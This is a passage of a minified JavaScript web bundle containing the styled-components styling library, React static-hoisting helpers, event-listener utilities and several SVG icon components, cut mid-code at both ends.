zeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,u=function(e){var t=Object.create(null);return function(r){return void 0===t[r]&&(t[r]=e(r)),t[r]}}(function(e){return c.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&91>e.charCodeAt(2)}),d=r(23520),f=r.n(d),h=r(99742);function p(){return(p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var m=function(e,t){for(var r=[e[0]],n=0,o=t.length;n<o;n+=1)r.push(t[n],e[n+1]);return r},g=function(e){return null!==e&&"object"==typeof e&&"[object Object]"===(e.toString?e.toString():Object.prototype.toString.call(e))&&!(0,n.typeOf)(e)},y=Object.freeze([]),b=Object.freeze({});function v(e){return"function"==typeof e}function w(e){return e.displayName||e.name||"Component"}function x(e){return e&&"string"==typeof e.styledComponentId}var _=void 0!==h&&void 0!==h.env&&(h.env.REACT_APP_SC_ATTR||h.env.SC_ATTR)||"data-styled",C="undefined"!=typeof window&&"HTMLElement"in window,A=!!("boolean"==typeof SC_DISABLE_SPEEDY?SC_DISABLE_SPEEDY:void 0!==h&&void 0!==h.env&&(void 0!==h.env.REACT_APP_SC_DISABLE_SPEEDY&&""!==h.env.REACT_APP_SC_DISABLE_SPEEDY?"false"!==h.env.REACT_APP_SC_DISABLE_SPEEDY&&h.env.REACT_APP_SC_DISABLE_SPEEDY:void 0!==h.env.SC_DISABLE_SPEEDY&&""!==h.env.SC_DISABLE_SPEEDY&&"false"!==h.env.SC_DISABLE_SPEEDY&&h.env.SC_DISABLE_SPEEDY)),k={};function j(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(r.length>0?" Args: "+r.join(", "):""))}var S=function(){function e(e){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=e}var t=e.prototype;return t.indexOfGroup=function(e){for(var t=0,r=0;r<e;r++)t+=this.groupSizes[r];return t},t.insertRules=function(e,t){if(e>=this.groupSizes.length){for(var r=this.groupSizes,n=r.length,o=n;e>=o;)(o<<=1)<0&&j(16,""+e);this.groupSizes=new Uint32Array(o),this.groupSizes.set(r),this.length=o;for(var i=n;i<o;i++)this.groupSizes[i]=0}for(var a=this.indexOfGroup(e+1),s=0,l=t.length;s<l;s++)this.tag.insertRule(a,t[s])&&(this.groupSizes[e]++,a++)},t.clearGroup=function(e){if(e<this.length){var t=this.groupSizes[e],r=this.indexOfGroup(e),n=r+t;this.groupSizes[e]=0;for(var o=r;o<n;o++)this.tag.deleteRule(r)}},t.getGroup=function(e){var t="";if(e>=this.length||0===this.groupSizes[e])return t;for(var r=this.groupSizes[e],n=this.indexOfGroup(e),o=n+r,i=n;i<o;i++)t+=this.tag.getRule(i)+"/*!sc*/\n";return t},e}(),E=new Map,O=new Map,T=1,z=function(e){if(E.has(e))return E.get(e);for(;O.has(T);)T++;var t=T++;return E.set(e,t),O.set(t,e),t},I=function(e,t){t>=T&&(T=t+1),E.set(e,t),O.set(t,e)},R="style["+_+'][data-styled-version="5.3.11"]',M=RegExp("^"+_+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),P=function(e,t,r){for(var n,o=r.split(","),i=0,a=o.length;i<a;i++)(n=o[i])&&e.registerName(t,n)},L=function(e,t){for(var r=(t.textContent||"").split("/*!sc*/\n"),n=[],o=0,i=r.length;o<i;o++){var a=r[o].trim();if(a){var s=a.match(M);if(s){var l=0|parseInt(s[1],10),c=s[2];0!==l&&(I(c,l),P(e,c,s[3]),e.getTag().insertRules(l,n)),n.length=0}else n.push(a)}}},H=function(){return r.nc},F=function(e){var t=document.head,r=e||t,n=document.createElement("style"),o=function(e){for(var t=e.childNodes,r=t.length;r>=0;r--){var n=t[r];if(n&&1===n.nodeType&&n.hasAttribute(_))return n}}(r),i=void 0!==o?o.nextSibling:null;n.setAttribute(_,"active"),n.setAttribute("data-styled-version","5.3.11");var a=H();return a&&n.setAttribute("nonce",a),r.insertBefore(n,i),n},B=function(){function e(e){var t=this.element=F(e);t.appendChild(document.createTextNode("")),this.sheet=function(e){if(e.sheet)return e.sheet;for(var t=document.styleSheets,r=0,n=t.length;r<n;r++){var o=t[r];if(o.ownerNode===e)return o}j(17)}(t),this.length=0}var t=e.prototype;return t.insertRule=function(e,t){try{return this.sheet.insertRule(t,e),this.length++,!0}catch(e){return!1}},t.deleteRule=function(e){this.sheet.deleteRule(e),this.length--},t.getRule=function(e){var t=this.sheet.cssRules[e];return void 0!==t&&"string"==typeof t.cssText?t.cssText:""},e}(),D=function(){function e(e){var t=this.element=F(e);this.nodes=t.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(e,t){if(e<=this.length&&e>=0){var r=document.createTextNode(t),n=this.nodes[e];return this.element.insertBefore(r,n||null),this.length++,!0}return!1},t.deleteRule=function(e){this.element.removeChild(this.nodes[e]),this.length--},t.getRule=function(e){return e<this.length?this.nodes[e].textContent:""},e}(),N=function(){function e(e){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(e,t){return e<=this.length&&(this.rules.splice(e,0,t),this.length++,!0)},t.deleteRule=function(e){this.rules.splice(e,1),this.length--},t.getRule=function(e){return e<this.length?this.rules[e]:""},e}(),U=C,V={isServer:!C,useCSSOMInjection:!A},$=function(){function e(e,t,r){void 0===e&&(e=b),void 0===t&&(t={}),this.options=p({},V,{},e),this.gs=t,this.names=new Map(r),this.server=!!e.isServer,!this.server&&C&&U&&(U=!1,function(e){for(var t=document.querySelectorAll(R),r=0,n=t.length;r<n;r++){var o=t[r];o&&"active"!==o.getAttribute(_)&&(L(e,o),o.parentNode&&o.parentNode.removeChild(o))}}(this))}e.registerId=function(e){return z(e)};var t=e.prototype;return t.reconstructWithOptions=function(t,r){return void 0===r&&(r=!0),new e(p({},this.options,{},t),this.gs,r&&this.names||void 0)},t.allocateGSInstance=function(e){return this.gs[e]=(this.gs[e]||0)+1},t.getTag=function(){var e,t,r,n;return this.tag||(this.tag=(t=(e=this.options).isServer,r=e.useCSSOMInjection,n=e.target,new S(t?new N(n):r?new B(n):new D(n))))},t.hasNameForId=function(e,t){return this.names.has(e)&&this.names.get(e).has(t)},t.registerName=function(e,t){if(z(e),this.names.has(e))this.names.get(e).add(t);else{var r=new Set;r.add(t),this.names.set(e,r)}},t.insertRules=function(e,t,r){this.registerName(e,t),this.getTag().insertRules(z(e),r)},t.clearNames=function(e){this.names.has(e)&&this.names.get(e).clear()},t.clearRules=function(e){this.getTag().clearGroup(z(e)),this.clearNames(e)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(e){for(var t=e.getTag(),r=t.length,n="",o=0;o<r;o++){var i,a=(i=o,O.get(i));if(void 0!==a){var s=e.names.get(a),l=t.getGroup(o);if(s&&l&&s.size){var c=_+".g"+o+'[id="'+a+'"]',u="";void 0!==s&&s.forEach(function(e){e.length>0&&(u+=e+",")}),n+=""+l+c+'{content:"'+u+'"}/*!sc*/\n'}}}return n}(this)},e}(),W=/(a)(d)/gi,q=function(e){return String.fromCharCode(e+(e>25?39:97))};function Y(e){var t,r="";for(t=Math.abs(e);t>52;t=t/52|0)r=q(t%52)+r;return(q(t%52)+r).replace(W,"$1-$2")}var G=function(e,t){for(var r=t.length;r;)e=33*e^t.charCodeAt(--r);return e},X=function(e){return G(5381,e)};function K(e){for(var t=0;t<e.length;t+=1){var r=e[t];if(v(r)&&!x(r))return!1}return!0}var Z=X("5.3.11"),J=function(){function e(e,t,r){this.rules=e,this.staticRulesId="",this.isStatic=(void 0===r||r.isStatic)&&K(e),this.componentId=t,this.baseHash=G(Z,t),this.baseStyle=r,$.registerId(t)}return e.prototype.generateAndInjectStyles=function(e,t,r){var n=this.componentId,o=[];if(this.baseStyle&&o.push(this.baseStyle.generateAndInjectStyles(e,t,r)),this.isStatic&&!r.hash)if(this.staticRulesId&&t.hasNameForId(n,this.staticRulesId))o.push(this.staticRulesId);else{var i=eg(this.rules,e,t,r).join(""),a=Y(G(this.baseHash,i)>>>0);if(!t.hasNameForId(n,a)){var s=r(i,"."+a,void 0,n);t.insertRules(n,a,s)}o.push(a),this.staticRulesId=a}else{for(var l=this.rules.length,c=G(this.baseHash,r.hash),u="",d=0;d<l;d++){var f=this.rules[d];if("string"==typeof f)u+=f;else if(f){var h=eg(f,e,t,r),p=Array.isArray(h)?h.join(""):h;c=G(c,p+d),u+=p}}if(u){var m=Y(c>>>0);if(!t.hasNameForId(n,m)){var g=r(u,"."+m,void 0,n);t.insertRules(n,m,g)}o.push(m)}}return o.join(" ")},e}(),Q=/^\s*\/\/.*$/gm,ee=[":","[",".","#"];function et(e){var t,r,n,o,i=void 0===e?b:e,a=i.options,l=void 0===a?b:a,c=i.plugins,u=void 0===c?y:c,d=new s(l),f=[],h=function(e){function t(t){if(t)try{e(t+"}")}catch(e){}}return function(r,n,o,i,a,s,l,c,u,d){switch(r){case 1:if(0===u&&64===n.charCodeAt(0))return e(n+";"),"";break;case 2:if(0===c)return n+"/*|*/";break;case 3:switch(c){case 102:case 112:return e(o[0]+n),"";default:return n+(0===d?"/*|*/":"")}case -2:n.split("/*|*/}").forEach(t)}}}(function(e){f.push(e)}),p=function(e,n,i){return 0===n&&-1!==ee.indexOf(i[r.length])||i.match(o)?e:"."+t};function m(e,i,a,s){void 0===s&&(s="&");var l=e.replace(Q,""),c=i&&a?a+" "+i+" { "+l+" }":l;return t=s,n=RegExp("\\"+(r=i)+"\\b","g"),o=RegExp("(\\"+r+"\\b){2,}"),d(a||!i?"":i,c)}return d.use([].concat(u,[function(e,t,o){2===e&&o.length&&o[0].lastIndexOf(r)>0&&(o[0]=o[0].replace(n,p))},h,function(e){if(-2===e){var t=f;return f=[],t}}])),m.hash=u.length?u.reduce(function(e,t){return t.name||j(15),G(e,t.name)},5381).toString():"",m}var er=o.createContext(),en=(er.Consumer,o.createContext()),eo=(en.Consumer,new $),ei=et();function ea(){return(0,o.useContext)(er)||eo}function es(){return(0,o.useContext)(en)||ei}function el(e){var t=(0,o.useState)(e.stylisPlugins),r=t[0],n=t[1],i=ea(),s=(0,o.useMemo)(function(){var t=i;return e.sheet?t=e.sheet:e.target&&(t=t.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(t=t.reconstructWithOptions({useCSSOMInjection:!1})),t},[e.disableCSSOMInjection,e.sheet,e.target]),l=(0,o.useMemo)(function(){return et({options:{prefix:!e.disableVendorPrefixes},plugins:r})},[e.disableVendorPrefixes,r]);return(0,o.useEffect)(function(){a()(r,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),o.createElement(er.Provider,{value:s},o.createElement(en.Provider,{value:l},e.children))}var ec=function(){function e(e,t){var r=this;this.inject=function(e,t){void 0===t&&(t=ei);var n=r.name+t.hash;e.hasNameForId(r.id,n)||e.insertRules(r.id,n,t(r.rules,n,"@keyframes"))},this.toString=function(){return j(12,String(r.name))},this.name=e,this.id="sc-keyframes-"+e,this.rules=t}return e.prototype.getName=function(e){return void 0===e&&(e=ei),this.name+e.hash},e}(),eu=/([A-Z])/,ed=/([A-Z])/g,ef=/^ms-/,eh=function(e){return"-"+e.toLowerCase()};function ep(e){return eu.test(e)?e.replace(ed,eh).replace(ef,"-ms-"):e}var em=function(e){return null==e||!1===e||""===e};function eg(e,t,r,n){if(Array.isArray(e)){for(var o,i=[],a=0,s=e.length;a<s;a+=1)""!==(o=eg(e[a],t,r,n))&&(Array.isArray(o)?i.push.apply(i,o):i.push(o));return i}return em(e)?"":x(e)?"."+e.styledComponentId:v(e)?"function"!=typeof e||e.prototype&&e.prototype.isReactComponent||!t?e:eg(e(t),t,r,n):e instanceof ec?r?(e.inject(r,n),e.getName(n)):e:g(e)?function e(t,r){var n,o=[];for(var i in t)t.hasOwnProperty(i)&&!em(t[i])&&(Array.isArray(t[i])&&t[i].isCss||v(t[i])?o.push(ep(i)+":",t[i],";"):g(t[i])?o.push.apply(o,e(t[i],i)):o.push(ep(i)+": "+(null==(n=t[i])||"boolean"==typeof n||""===n?"":"number"!=typeof n||0===n||i in l||i.startsWith("--")?String(n).trim():n+"px")+";"));return r?[r+" {"].concat(o,["}"]):o}(e):e.toString()}var ey=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function eb(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return v(e)||g(e)?ey(eg(m(y,[e].concat(r)))):0===r.length&&1===e.length&&"string"==typeof e[0]?e:ey(eg(m(e,r)))}var ev=function(e,t,r){return void 0===r&&(r=b),e.theme!==r.theme&&e.theme||t||r.theme},ew=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,ex=/(^-|-$)/g;function e_(e){return e.replace(ew,"-").replace(ex,"")}var eC=function(e){return Y(X(e)>>>0)};function eA(e){return"string"==typeof e}var ek=function(e){return"function"==typeof e||"object"==typeof e&&null!==e&&!Array.isArray(e)},ej=o.createContext();function eS(e){var t=(0,o.useContext)(ej),r=(0,o.useMemo)(function(){var r;return r=e.theme,r?v(r)?r(t):Array.isArray(r)||"object"!=typeof r?j(8):t?p({},t,{},r):r:j(14)},[e.theme,t]);return e.children?o.createElement(ej.Provider,{value:r},e.children):null}ej.Consumer;var eE={},eO=function(e){return function e(t,r,o){if(void 0===o&&(o=b),!(0,n.isValidElementType)(r))return j(1,String(r));var i=function(){return t(r,o,eb.apply(void 0,arguments))};return i.withConfig=function(n){return e(t,r,p({},o,{},n))},i.attrs=function(n){return e(t,r,p({},o,{attrs:Array.prototype.concat(o.attrs,n).filter(Boolean)}))},i}(function e(t,r,n){var i=x(t),a=!eA(t),s=r.attrs,l=void 0===s?y:s,c=r.componentId,d=void 0===c?(A=r.displayName,k=r.parentComponentId,eE[j="string"!=typeof A?"sc":e_(A)]=(eE[j]||0)+1,S=j+"-"+eC("5.3.11"+j+eE[j]),k?k+"-"+S:S):c,h=r.displayName,m=void 0===h?eA(t)?"styled."+t:"Styled("+w(t)+")":h,g=r.displayName&&r.componentId?e_(r.displayName)+"-"+r.componentId:r.componentId||d,_=i&&t.attrs?Array.prototype.concat(t.attrs,l).filter(Boolean):l,C=r.shouldForwardProp;i&&t.shouldForwardProp&&(C=r.shouldForwardProp?function(e,n,o){return t.shouldForwardProp(e,n,o)&&r.shouldForwardProp(e,n,o)}:t.shouldForwardProp);var A,k,j,S,E,O=new J(n,g,i?t.componentStyle:void 0),T=O.isStatic&&0===l.length,z=function(e,t){return function(e,t,r,n){var i,a,s,l,c,d=e.attrs,f=e.componentStyle,h=e.defaultProps,m=e.foldedComponentIds,g=e.shouldForwardProp,y=e.styledComponentId,w=e.target,x=(i=ev(t,(0,o.useContext)(ej),h)||b,void 0===i&&(i=b),a=p({},t,{theme:i}),s={},d.forEach(function(e){var t,r,n,o=e;for(t in v(o)&&(o=o(a)),o)a[t]=s[t]="className"===t?(r=s[t],n=o[t],r&&n?r+" "+n:r||n):o[t]}),[a,s]),_=x[0],C=x[1],A=(l=ea(),c=es(),n?f.generateAndInjectStyles(b,l,c):f.generateAndInjectStyles(_,l,c)),k=C.$as||t.$as||C.as||t.as||w,j=eA(k),S=C!==t?p({},t,{},C):t,E={};for(var O in S)"$"!==O[0]&&"as"!==O&&("forwardedAs"===O?E.as=S[O]:(g?g(O,u,k):!j||u(O))&&(E[O]=S[O]));return t.style&&C.style!==t.style&&(E.style=p({},t.style,{},C.style)),E.className=Array.prototype.concat(m,y,A!==y?A:null,t.className,C.className).filter(Boolean).join(" "),E.ref=r,(0,o.createElement)(k,E)}(E,e,t,T)};return z.displayName=m,(E=o.forwardRef(z)).attrs=_,E.componentStyle=O,E.displayName=m,E.shouldForwardProp=C,E.foldedComponentIds=i?Array.prototype.concat(t.foldedComponentIds,t.styledComponentId):y,E.styledComponentId=g,E.target=i?t.target:t,E.withComponent=function(t){var o=r.componentId,i=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)t.indexOf(r=i[n])>=0||(o[r]=e[r]);return o}(r,["componentId"]),a=o&&o+"-"+(eA(t)?t:e_(w(t)));return e(t,p({},i,{attrs:_,componentId:a}),n)},Object.defineProperty(E,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(e){this._foldedDefaultProps=i?function e(t){for(var r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o];for(var i=0;i<n.length;i++){var a=n[i];if(ek(a))for(var s in a)"__proto__"!==s&&"constructor"!==s&&"prototype"!==s&&function(t,r,n){var o=t[n];ek(r)&&ek(o)?e(o,r):t[n]=r}(t,a[s],s)}return t}({},t.defaultProps,e):e}}),Object.defineProperty(E,"toString",{value:function(){return"."+E.styledComponentId}}),a&&f()(E,t,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),E},e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){eO[e]=eO(e)});var eT=function(){function e(e,t){this.rules=e,this.componentId=t,this.isStatic=K(e),$.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(e,t,r,n){var o=n(eg(this.rules,t,r,n).join(""),""),i=this.componentId+e;r.insertRules(i,i,o)},t.removeStyles=function(e,t){t.clearRules(this.componentId+e)},t.renderStyles=function(e,t,r,n){e>2&&$.registerId(this.componentId+e),this.removeStyles(e,r),this.createStyles(e,t,r,n)},e}();function ez(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=eb.apply(void 0,[e].concat(r)),a="sc-global-"+eC(JSON.stringify(i)),s=new eT(i,a);function l(e){var t=ea(),r=es(),n=(0,o.useContext)(ej),i=(0,o.useRef)(t.allocateGSInstance(a)).current;return t.server&&c(i,e,t,n,r),(0,o.useLayoutEffect)(function(){if(!t.server)return c(i,e,t,n,r),function(){return s.removeStyles(i,t)}},[i,e,t,n,r]),null}function c(e,t,r,n,o){if(s.isStatic)s.renderStyles(e,k,r,o);else{var i=p({},t,{theme:ev(t,n,l.defaultProps)});s.renderStyles(e,i,r,o)}}return o.memo(l)}function eI(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var o=eb.apply(void 0,[e].concat(r)).join("");return new ec(eC(o),o)}!function(){var e=(function(){var e=this;this._emitSheetCSS=function(){var t=e.instance.toString();if(!t)return"";var r=H();return"<style "+[r&&'nonce="'+r+'"',_+'="true"','data-styled-version="5.3.11"'].filter(Boolean).join(" ")+">"+t+"</style>"},this.getStyleTags=function(){return e.sealed?j(2):e._emitSheetCSS()},this.getStyleElement=function(){if(e.sealed)return j(2);var t,r=((t={})[_]="",t["data-styled-version"]="5.3.11",t.dangerouslySetInnerHTML={__html:e.instance.toString()},t),n=H();return n&&(r.nonce=n),[o.createElement("style",p({},r,{key:"sc-0-0"}))]},this.seal=function(){e.sealed=!0},this.instance=new $({isServer:!0}),this.sealed=!1}).prototype;e.collectStyles=function(e){return this.sealed?j(2):o.createElement(el,{sheet:this.instance},e)},e.interleaveWithNodeStream=function(e){return j(3)}}();let eR=eO},22358:(e,t,r)=>{"use strict";function n(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];e&&e.addEventListener&&e.addEventListener.apply(e,t)}function o(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];e&&e.removeEventListener&&e.removeEventListener.apply(e,t)}r.d(t,{AU:()=>o,Bd:()=>i,on:()=>n});var i=!0},23141:(e,t,r)=>{"use strict";r.d(t,{CC:()=>n,I0:()=>a,jB:()=>o,q2:()=>i});let n=0,o=1,i=2,a=3},23520:(e,t,r)=>{"use strict";var n=r(97225),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={};function l(e){return n.isMemo(e)?a:s[e.$$typeof]||o}s[n.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s[n.Memo]=a;var c=Object.defineProperty,u=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,f=Object.getOwnPropertyDescriptor,h=Object.getPrototypeOf,p=Object.prototype;e.exports=function e(t,r,n){if("string"!=typeof r){if(p){var o=h(r);o&&o!==p&&e(t,o,n)}var a=u(r);d&&(a=a.concat(d(r)));for(var s=l(t),m=l(r),g=0;g<a.length;++g){var y=a[g];if(!i[y]&&!(n&&n[y])&&!(m&&m[y])&&!(s&&s[y])){var b=f(r,y);try{c(t,y,b)}catch(e){}}}}return t}},24465:(e,t,r)=>{"use strict";r.d(t,{Qv:()=>W,ev:()=>H,G2:()=>N,au:()=>em.a,kd:()=>u,oj:()=>a,oR:()=>g,t3:()=>f,Bn:()=>p,r$:()=>l,W0:()=>A,iG:()=>eo,PX:()=>es,Gd:()=>J,jo:()=>ea,nl:()=>Z,vp:()=>en,CD:()=>er,qR:()=>E,sE:()=>G,kK:()=>w,BF:()=>X,vU:()=>K,ek:()=>b,B5:()=>Y,Ky:()=>I,iA:()=>R,KM:()=>eT,ed:()=>eA,Hi:()=>ej,An:()=>j,Pl:()=>v,DP:()=>z,du:()=>q,_0:()=>T,yp:()=>ei,rd:()=>ef,wo:()=>O,I0:()=>_,R9:()=>C,d$:()=>ex,J3:()=>ev,XT:()=>S,HL:()=>eb,f_:()=>ez,GX:()=>Q,YH:()=>ew,ao:()=>eS,bs:()=>ed,UE:()=>el,Vq:()=>eO,G6:()=>eC,nr:()=>k,k:()=>ee,Lt:()=>x,xU:()=>M,Pt:()=>ec,eB:()=>eu,rn:()=>e_,Bb:()=>eE,C6:()=>et,Hm:()=>ek,iw:()=>eg.i,Ek:()=>V,c4:()=>ey.c,OS:()=>B});var n=r(37876);r(14232);var o=r(21626);o.Ay.svg.withConfig({componentId:"sc-98cd8610-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit");let i=o.Ay.svg.withConfig({componentId:"sc-fd4560e7-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),a=e=>(0,n.jsxs)(i,{color:e.color,width:e.size||24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22Z",fill:"white"}),(0,n.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22ZM14.89 16.3C15.28 16.69 15.91 16.69 16.3 16.3C16.68 15.91 16.68 15.27 16.3 14.89L13.41 12L16.3 9.11C16.69 8.72 16.69 8.09 16.3 7.7C15.91 7.31 15.28 7.31 14.89 7.7L12 10.59L9.11 7.7C8.72 7.31 8.09 7.31 7.7 7.7C7.31 8.09 7.31 8.72 7.7 9.11L10.59 12L7.7 14.89C7.31 15.28 7.31 15.91 7.7 16.3C8.09 16.69 8.72 16.69 9.11 16.3L12 13.41L14.89 16.3Z",fill:e.color})]}),s=o.Ay.svg.withConfig({componentId:"sc-cdb7a18c-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),l=e=>(0,n.jsx)(s,{width:e.size||20,color:e.color,viewBox:"0 0 17 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M4.54148 2.0008C4.54726 1.99352 4.55306 1.98624 4.55888 1.97897C5.43808 0.880994 6.7881 0 8.56247 0C10.3486 0 11.7047 0.892694 12.5835 2.0008C13.4399 3.08072 13.9002 4.43005 13.9002 5.545C13.9002 6.5952 13.5626 7.54355 13.1902 8.248C13.1675 8.29089 13.1781 8.34623 13.2192 8.37718C15.2338 9.89198 16.1723 11.8902 16.4909 13.8157C16.5606 14.2367 16.6007 14.6538 16.6168 15.0617C16.6474 15.8417 16.5897 16.5879 16.4812 17.2632C16.4122 17.6922 16.3222 18.0953 16.2198 18.4636C16.2173 18.4725 16.2148 18.4814 16.2123 18.4903C16.1229 18.8084 16.0243 19.1002 15.9222 19.3597L15.6953 19.9366C15.6802 19.9749 15.6433 20 15.6022 20H1.52275C1.48166 20 1.44474 19.9749 1.4297 19.9366L1.20272 19.3597C1.10061 19.1002 1.00206 18.8085 0.912675 18.4904C0.910173 18.4815 0.907677 18.4725 0.90519 18.4636C0.802476 18.0942 0.712228 17.6897 0.643132 17.2592C0.507653 16.4145 0.451802 15.4589 0.548876 14.4651C0.569869 14.2502 0.598013 14.0335 0.634049 13.8157C0.673878 13.575 0.723392 13.3332 0.783482 13.0913C1.20411 11.3982 2.14296 9.70263 3.90573 8.37718C3.90613 8.37688 3.90652 8.37658 3.90691 8.37628C3.92734 8.36046 3.94001 8.33854 3.94457 8.31523C3.94899 8.29271 3.94583 8.26888 3.93479 8.248C3.56238 7.54355 3.22479 6.5952 3.22479 5.545C3.22479 4.42924 3.68563 3.08004 4.54148 2.0008ZM6.10855 3.2435C5.50946 3.99896 5.22479 4.91701 5.22479 5.545C5.22479 6.17742 5.43306 6.80279 5.70292 7.31328C6.18877 8.23231 5.92771 9.35912 5.10769 9.97571C3.5694 11.1324 2.85624 12.6374 2.60722 14.1422C2.37634 15.5374 2.54955 16.9124 2.83192 17.9278C2.84387 17.9707 2.88307 18 2.92763 18H14.1973C14.2419 18 14.2811 17.9707 14.293 17.9278C14.3097 17.8677 14.326 17.8064 14.3419 17.7439C14.5945 16.7497 14.735 15.4549 14.5177 14.1422C14.5022 14.0482 14.4848 13.9541 14.4655 13.8601C14.1763 12.4506 13.4594 11.0601 12.0173 9.9757C11.1972 9.35912 10.9362 8.23231 11.422 7.31328C11.6919 6.80279 11.9002 6.17742 11.9002 5.545C11.9002 4.91701 11.6155 3.99896 11.0164 3.2435C10.9438 3.15201 10.8676 3.06396 10.7876 2.97992C10.2278 2.39164 9.48645 2 8.56247 2C7.50651 2 6.68901 2.51153 6.10855 3.2435Z"})}),c=o.Ay.svg.withConfig({componentId:"sc-a3026fcd-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),u=e=>(0,n.jsx)(c,{width:e.size||12,color:e.color,viewBox:"0 0 14 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M12.5005 0.107122C11.6521 -0.167956 10.7475 0.0962625 10.1791 0.790284L7.48604 4.07547C7.44131 4.12957 7.39842 4.18543 7.3558 